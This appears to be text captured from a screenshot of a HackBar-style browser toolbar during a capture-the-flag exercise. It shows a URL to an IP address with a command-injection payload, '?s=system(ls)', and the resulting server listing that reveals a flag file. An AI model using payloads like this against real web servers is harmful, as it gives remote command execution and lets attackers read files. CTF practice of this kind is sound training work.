 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL http://114.67.246.176:18102/index.php?s=system(ls)
Split URL
Execute
Post data Referrer 0xHEX %UR
flaga15808abee46a1d5.txt index.php